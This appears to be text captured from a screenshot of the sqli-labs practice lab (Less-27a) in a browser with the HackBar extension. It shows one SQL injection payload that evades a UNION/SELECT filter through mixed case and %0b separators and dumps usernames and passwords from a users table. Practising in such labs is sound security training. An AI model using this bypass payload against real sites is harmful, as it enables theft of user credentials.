 SQL Injections-Page-2
Less-27 Trick with SELECT & U
不安全 121.196.164.91:8080/Less-27a/?id=0"uNion%0bsElect%0b1,database(),group_concat(username,0x7e,password)%0bfrom%...
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-2 7a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"uNion▯sElect▯1,database(),group_concat(username,0x7e,password)▯from▯users&&"1"="1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-27a/?id=0"uNion%0bsElect%0b1,database(),group_concat(username,0x7e,password)%0bfrom%0busers%26%26"1"="1
Enable POST ADD HEADER